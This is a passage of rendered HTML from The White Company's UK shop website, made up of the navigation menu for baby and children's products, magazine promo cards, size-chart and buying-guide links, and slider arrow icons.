    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mklrl7435e8uz8hq27d__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/wellness" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Wellness" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/wellness" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/nav-drop-down-beauty-spa?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/nav-drop-down-beauty-spa?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/nav-drop-down-beauty-spa?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a wooden table with a bottle of lotion and a bottle of shampoo" src="https://media.thewhitecompany.com/i/white/nav-drop-down-beauty-spa?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Wellness
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Relishing the quieter moments. Making space for self-care. Taking time to recharge.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/wellness" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px auto 8px; --desktop-font-size-h3: 18px; --mobile-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Find the ideal scent
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/scent-finder" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Explore our scent finder tool
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/the-little-white-company" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; children
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/baby-new-in" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; toddler
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/children-new-arrivals" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/childrens-bedroom-and-toys-new-in" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedroom &amp; toys
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gifting
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-baby" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for new baby
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/magazine/gifts/baby-gift" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                how to choose a new-baby gift
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                shop by gender (0-4yrs)
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/view-all-baby" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all baby &amp; toddler
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-girls" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; toddler girls
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-boys" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; toddler boys
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/newborn-and-unisex" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                unisex
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                baby &amp; toddler clothing (0-4yrs)
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-clothing" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all clothing
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/knitwear-and-outerwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                knitwear &amp; outerwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/outfit-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                outfit sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/dresses-and-rompers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                dresses &amp; rompers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/swim-and-beachwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                swim &amp; beachwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/baby-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                baby sleep (0-24mths)
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-sleepsuits" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                sleepsuits
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/sleeping-bags" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                sleeping bags
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-blankets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                blankets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/towels-and-robes" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                towels &amp; robes
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                children's nightwear (1-12yrs)
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/childrens-pyjamas" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all children's nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Girls/c/girls-nightwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                girls' nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Boys/c/boys-nightwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                boys' nightwear
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                toys &amp; books
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/toys-and-books" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all toys &amp; books
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Toys-and-Books/c/jellycat" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                jellycat
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                children's bedroom
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/nursery" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                nursery
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bed-linen" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bed linen
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bedroom-furniture" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                furniture &amp; accessories
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/little-white-company-clothing-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; children
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/little-white-company-home-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's home
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mklrl747mh74ckt84b__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mklrl747mh74ckt84b__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/little-ones" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Little Ones" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/little-ones" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-baby-children?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-baby-children?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-baby-children?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="baby clothing" src="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-baby-children?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Little Ones
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Gifts to welcome them to the world. Outfits for any adventure. Everything for the sweetest dreams.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/little-ones" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px auto 8px; --desktop-font-size-h3: 18px; --mobile-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Size charts
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/childrens-clothing" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Clothing size chart
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/childrens-shoes" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Shoes size chart
                </a></div></div> <!----></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--desktop-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Buying guides
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/fabric-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Fabric care guide
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/sustainable-glossary" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Sustainable glossary
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/gifts" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                valentine's day
